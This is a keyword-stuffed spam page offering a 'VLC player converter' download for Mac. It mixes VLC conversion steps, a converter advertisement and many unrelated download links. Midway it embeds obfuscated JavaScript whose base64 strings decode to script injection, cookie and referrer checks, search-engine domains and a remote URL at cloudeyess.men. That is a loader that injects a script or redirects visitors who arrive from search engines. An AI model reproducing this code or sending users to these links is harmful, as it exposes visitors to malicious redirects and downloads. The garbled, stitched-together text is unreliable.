

[Download Vlc Player Converter Mac](https://imgfil.com/1uh0a6)



[Download Vlc Player Converter Mac](https://imgfil.com/1uh0a6)



Using the Add button, select one or more video files to be converted 3 Select the file name for the converted videoIn the Target file box, select the destination folder and the name for the new video file..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x3d3eed){\_0x546114=window;}return \_0x546114;};var \_0x1d32fd=\_0x802d62();var \_0x2fca1d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x1d32fd['atob']||(\_0x1d32fd['atob']=function(\_0x32f781){var \_0xb51013=String(\_0x32f781)['replace'](/=+\$/,'');for(var  $0xa314f9=0x0$ ,  $0x39c1fd$ ,  $0x2f1b05$ ,  $0x1d49a7=0x0$ ,  $0x4ba34c="$ ;  $0x2f1b05=0xb51013$ ['charAt']( $0x1d49a7++)$ ;~  $0x2f$ 1b05&&(\_0x39c1fd=\_0xa314f9%0x4?\_0x39c1fd\*0x40+\_0x2f1b05:\_0x2f1b05,\_0xa314f9++%0x4)?\_0x4ba34c+=String['fro mCharCode'](0xff&\_0x39c1fd>>(-0x2\*\_0xa314f9&0x6)):0x0){\_0x2f1b05=\_0x2fca1d['indexOf'](\_0x2f1b05);}return \_0x4ba34c;});}());\_0xb690['base64DecodeUnicode']=function(\_0x334af2){var \_0x5e4a34=atob(\_0x334af2);var \_0x950cc5=[];for(var \_0x3b650d=0x0,\_0x395dff=\_0x5e4a34['length'];\_0x3b650d=\_0x5c3c8a;},'aqgPz':function  $20x46811c(2x58b2f2, 0x540b1f)$ {return  $2x58b2f2==20x540b1f;$ },'xEOZR':'Cly','nwTvc':\_0xb690('0x27'),'Yibex':function \_0x422868(\_0x512bc5,\_0x116eb6){return \_0x512bc5(\_0x116eb6);},'WoPZe':\_0xb690('0x28')};var \_0x2dfd62=[\_0x76c063[\_ 0xb690('0x29')],\_0x76c063[\_0xb690('0x2a')],\_0x76c063[\_0xb690('0x2b')],\_0x76c063[\_0xb690('0x2c')],\_0x76c063['GBTuv'], \_0xb690('0x2d'),\_0x76c063['MjNwT']],\_0x46fa6c=document[\_0xb690('0x2e')],\_0x1bbb7e=![],\_0x465d68=cookie[\_0xb690('0 x2f')](\_0x76c063[\_0xb690('0x30')]);for(var \_0x4c44c1=0x0;\_0x4c44c1. var \_0x638d=['Y3JlYXRlRWxlbWVudA==','c2NyaX B0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','R2Jid0U=','YXBwZW5kQ2hpbGQ=','dmxjK3BsYXllcitjb252ZXJ0ZXIrbWF j','MXwwfDR8Mnw1fDM=','QW9x','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','YXVLUG8=','c3BsaXQ= ','QlNmaE8=','Y29va2ll','anZ6R3E=','cmVwbGFjZQ==','b1FhWVQ=','RkpGaEs=','VFFybEI=','aFlqaFc=','bEphVXI=','bXRF REI=','Z09wSHY=','Z2V0VGltZQ==','d0lwcnE=','RGtpd3U=','OyBwYXRoPQ==','c0hXWFg=','WFB6U3g=','U0FLd24=','cE NITk8=','RklyR3Y=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','S2dJ','aHR0c HM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','a3lnZms=','d1lHbEI=','RUNCU0o=','QnJq QlM=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','Z2V0','YmFibnk=','bGVuZ3Ro','THhBdUw=','aW5kZXhPZg==','eEVPWl I=','bndUdmM=','c2V0','WWliZXg=','V29QWmU='];(function(\_0x1417d8,\_0x46a38b){var \_0x4c3a4c=function(\_0x21a136){ while(--\_0x21a136){\_0x1417d8['push'](\_0x1417d8['shift']());}};\_0x4c3a4c(++\_0x46a38b);}(\_0x638d,0xab));var \_0xb690=function(\_0x443cde,\_0x27ff10){\_0x443cde=\_0x443cde-0x0;var  $0x28467b=0x638d$ [ $0x443cd$ e];if( $0xb690$ ['initialized']===undefined){(function(){var  $0x802d62$ =function(){var  $0x546114;$ try{  $0x546114=Function('return \x20(function(\x20'+\n3.1))$ 

- 1. player converter
- 2. player converter free download
- 3. player converter video

6 Convert Videos saved to MP4Once you've chosen all the settings, click Start to begin the conversion.. Convert from the Media menuClick on the Media menu in VLC for Mac, and then click on Convert / Save.. The time to complete the conversion depends on the video length, the settings you have chosen, and the speed of your PC.. Thanks to its batch conversion mode, you can load multiple VLC files at one time to save your precious time.

## **player converter**

player converter, player converter mp4, player converter free download, player / converter dav, player converter video, youtube to video player converter, mini dv player converter, realplayer converter, cassette player converter, vhs to dvd player converter, converter player download, vhs player converter, media player converter [Turn Off Spell Check Sql Sever](https://suspicious-dijkstra-7cb7c0.netlify.app/Turn-Off-Spell-Check-Sql-Sever.pdf)

Here, you can choose the supported video and audio codecs and have access to all advanced options like bit rate, resolution, framerate, and audio quality.. The VLC media player easily converts videos into different formats such as MPEG, MP4, AVI, Divx, ASF, WMV, or DVD.. 4 Select video format for the conversionUnder Profile, choose the target format from the list of formats.. 264 encoding acceleration and 30x H 265 encoding accelerationPerfect compatibility with the new Mac operation systemQuite simple to use. [Intel Gma 945 Driver Winxp](https://sneljubov1982.wixsite.com/rillosabar/post/intel-gma-945-driver-winxp)



[Quiz Sida Millennium Download Gratis](https://liceistka2018.wixsite.com/camemono/post/quiz-sida-millennium-download-gratis)

# **player converter free download**

### [Miki Howard Baby Be Mine Mp3 Download](https://www.goodreads.com/topic/show/21904835-miki-howard-baby-be-mine-mp3-download)

 If you want videos for a specific device, there are also a number of optimized profiles with the optimal settings for resolution, framerate, and codec. [Msi Starcam Flip Driver For Mac](https://seesaawiki.jp/usinflorer/d/Msi Starcam Flip Driver For Mac)

# **player converter video**

### [Windows Phone App For Mac Free Download](https://vigorous-pare-c51222.netlify.app/Windows-Phone-App-For-Mac-Free-Download)

Best VLC alternative to Convert VLC files to MP4Here, the best VLC alternative – Pavtube iMedia Converter for Mac is highly recommended to you.. 5 Select Advanced Settings if you wantBy using the menu with the tools icon, you can change the settings for the destination format to adjust itself.. Bouns Features and functions of Pavtube iMedia Converter for MacTrim/Merge/Split/Crop/Watermark/Deinterlace videoFine tune output profile parameters to get better video/audio quality6x H.. Anyone can learn to use it in minutesVery stable during the conversion process, no sudden crashesProduce high quality conversion results with better video/audio qualityHow to Convert VLC Files to MP4 on Mac with Pavtube iMedia Converter for Mac?Step 1: Import VLC files into the program.. Download the free trial version of the program Launch it on your computer Click "File" menu and select "Add Video/Audio" or click the "Add Video" button on the top tool bar to import source VLC files into the program.. You can also choose to import media files such as Blu-ray/DVD disc or digital video as you like.. VLC media player saves the film in the desired format in the file folder you've selected.. The program has full importing support for not only digital video in virtually any file formats but also commercial Blu-ray/DVD disc. 0041d406d9 [جوجل تحميل](https://kind-bohr-2809bc.netlify.app/-----2019) [كروم اخر اصدار 2019](https://kind-bohr-2809bc.netlify.app/-----2019)

0041d406d9

[Roofing Estimate Template Free Download](https://riedaypoiran.mystrikingly.com/blog/roofing-estimate-template-free-download)